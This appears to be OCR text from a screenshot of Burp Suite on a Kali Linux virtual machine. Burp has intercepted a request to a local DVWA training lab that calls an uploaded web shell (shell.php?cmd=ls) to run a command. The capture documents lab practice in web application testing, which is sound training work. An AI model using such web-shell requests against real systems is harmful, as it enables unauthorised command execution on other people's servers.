 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 8:39
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.5:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.5
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Sec-Purpose: prefetch;prerender
7 Purpose: prefetch
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=low; PHPSESSID=621f9b671296e7cb3a017d9a1a5659d9
11 Connection: keep-alive
12
13
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 10
Inspector
Notes
Search 0 highlights
Event log (4) All issues Memory: 126.8MB
CTRL (DESTRA)